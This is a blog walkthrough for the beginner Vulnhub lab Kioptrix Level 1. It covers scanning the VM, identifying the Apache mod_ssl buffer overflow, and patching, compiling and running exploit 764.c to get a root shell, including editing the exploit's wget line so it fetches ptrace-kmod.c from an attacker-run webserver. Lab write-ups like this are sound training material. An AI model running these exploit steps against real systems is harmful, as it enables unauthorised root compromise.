
Vulnhub - Kioptrix: Level 1 (#1)
This is an updated 2019 Vulnhub walkthrough for Kioptrix level 1 that is beginners difficulty (great for newbies!). If you had read some OSCP preparation blogs that mentioned this vulnerable machine is great for beginners (abatchy’s walkthrough) and like me, you had a hard time trying to root this machine due to issues compiling the exploit code for Apache mod_ssl OpenSSL, you may find this helpful.
I will try to submit this to Vulnhub even though there are already many walkthrough linked in the page but the most recent one was dated 16 May 2017 almost 2 years ago. I hope this can help those trying to root into this supposedly beginner’s machine without feeling so “overwhelmed” and nothing feels better than eg. trying a lab exercise and having it work out. :) Because I understand that it sucks trying to figure out why this specific exploit didn’t work for you, when a dozen other blogs already said and posted been-there-done-this-machine years ago.
As I mentioned that the purpose of writing this is more of to ‘update’ the instructions of compiling and executing the exploit code for apache mod_ssl vulnerability, please know that this is not the only way to exploit this vulnerable machine - I believe there are 2 methods (or more I don’t know) eg. using metasploit to exploit once you find out that Samba version using the SMB enumeration tools like enum4linux. I am not going to show you what I tried that didn’t work (like in many other blogs) but I will cut to the chase focus on how to get root by executing the exploit code for apache mod_ssl.

I started off scanning using arp-scan -l to find out the target’s ip address. Then followed by doing a portscan using nmap to find out open ports, the versions for services, OS version.
Then use nikto to perform vulnerability scanning to see if there vulnerability that may most likely let us get root (eg. a remote shell) and you will find one CVE-2002-0082 saying it is a remote buffer overflow which may allow a remote shell.

If you check back on the scan results previously, you will notice that this vulnerability actually lies in the outdated Apache version 1.3.20 mod_ssl/2.8.4 for SSL port 443.
Next, you can try to find the exploit associated with this vulnerability. Use searchsploit to search the keywords apache mod_ssl for any exploit code to use for this case.

You will notice that there is a match for Apache mod_ssl version 2.8.7 and below: there are 2 piece of code we can use, naturally lets just use the one that seem like the newer ‘version 2’ code which is located at the path ‘/usr/share/exploitdb/exploits/unix/remote/764.c’. Basically what you will do is copy out this .c code from the given path and then compile this exploit program. When it is compiled successfully, you will execute this with the given options eg. connecting to a target and it should return a rooted shell back to your Kali machine.
This is the part where you will encounter issues (if you tried following other walkthroughs on how to compile this piece of c code). Alot of googling work made below possible thanks to https://medium.com/@javarmutt and https://blog.rootshellz.com/kioptrix-walkthrough-1/index.html. I only managed to get this to work when I combined both solutions found in the mentioned blogs.
How to Correctly Compile The Exploit Code
We will copy out the piece of code from the given path and use an editor to edit the code by using
cp /usr/share/exploitdb/exploits/unix/remote/764.c 764.c

#edit code using nano (or your prefered editor)
nano 764.c

part 1: add these at the top of file #include and #define
#include <openssl/rc4.h>
#include <openssl/md5.h>

#define SSL2_MT_ERROR 0
#define SSL2_MT_CLIENT_FINISHED 3
#define SSL2_MT_SERVER_HELLO 4
#define SSL2_MT_SERVER_VERIFY 5
#define SSL2_MT_SERVER_FINISHED 6
#define SSL2_MAX_CONNECTION_ID_LENGTH 16
part 2: replace wget url in exploit code
There is a part in this program that is looking to download a file from a url. If you’re like me, you had set up the vulnerable machine to be in a closed network (same subnet as you). The VM will have not internet access to download file. Do the following: setup a local area network webserver in the local network that will serve the file our program need (instead of downloading form the internet). The part in the code where it will go download this ptrace-kmod.c file from the internet is around line 672 wget command. (we will set up the webserver later)
replace this
wget http://packetstormsecurity.nl/0304-exploits/ptrace-kmod.c
with
wget http://192.168.56.111:8000**/ptrace-kmod.c
Note: “192.168.56.111:8000” should be your attacking machine ip address:8000


part 3: add “const” to variable
At about line 970 add const to beginning of the pointer variable unsigned char *p, *end;
part 4: modify these 2 lines
At about line 1078 replace this
(pkey->type != EVP_PKEY_RSA)
with
(EVP_PKEY_get1_RSA(pkey) == NULL)
At about line 1086 replace this
pkey->pkey.rsa
with
with EVP_PKEY_get1_RSA(pkey)

part 5: install libssl-dev
Install the dependency for compiling this c program by using command
apt-get install libssl-dev
part 6: compiling code
You should now be able to compile the file and not have any errors.
gcc -o 764 764.c -lcrypto
Using compiled exploitation code
The exploit code is still missing one piece of info to successfully exploit your target machine: the dependency file ptrace-kmod.c. We will serve from our webserver.
First, download the required file
wget https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
In the same directory that you downloaded the file, start webserver
python -m SimpleHTTPServer

Now, lets test this url link and if we are able to download the file which the exploit code is looking for
wget http://192.168.56.111:8000/ptrace-kmod.c
Note: “192.168.56.111:8000” should be your attacking machine ip address:8000
 The link works. Lets finally exploit and get root!

To use the exploit program we compiled, see the options available by using
./764
It will show it’s usage instructions.
For target, we will chose available exploit option that is closest to the vulnerable Apache server version 1.3.20 (which we found out during initial scan). There are 2 available options for target, we will use the first one 0x6a

Execute the exploit using
.\764 0x6a 192.168.56.110 -c 50
Note: If it was unsuccessful, try the other target option.
 hmm.. Didn’t get a shell session..
We know the other target available is 0x6b instead. Let’s try this instead.
 Yay got shell now!
.\764 0x6b 192.168.56.110 -c 50
This time we had gain root into the machine. You will also notice that during the exploit, the program executed the wget ptrace-kmod.c file get from your webserver successfully. This may be the part where many had encounter an issue for trying to exploit this but ended up with apache _user priviledges instead of root. If you do whoami you should see that you had gain _root access into the machine.
Hope this helps!